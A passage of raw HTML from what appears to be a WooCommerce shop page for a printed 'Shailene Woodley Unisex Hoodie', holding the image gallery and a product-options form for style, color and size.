		<div data-thumb="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg" class="wp-post-image skip-lazy" alt="Shailene Woodley Unisex Hoodie" title="Shailene Woodley Unisex Hoodie" data-caption="Shailene Woodley Unisex Hoodie" data-src="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-n20ef35202.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-n20ef35202.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-n20ef35202.jpg" class="skip-lazy" alt="Shailene Woodley Unisex Hoodie" title="Shailene Woodley Unisex Hoodie" data-caption="Shailene Woodley Unisex Hoodie T-Shirt" data-src="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-n20ef35202.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-n20ef35202.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-9ueqy62226.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-9ueqy62226.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-9ueqy62226.jpg" class="skip-lazy" alt="Shailene Woodley Unisex Hoodie" title="Shailene Woodley Unisex Hoodie" data-caption="Shailene Woodley Unisex Hoodie Sweatshirt" data-src="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-9ueqy62226.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-9ueqy62226.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Shailene Woodley Unisex Hoodie</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="13912" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/shailene-woodley-unisex-hoodie/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:13912,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
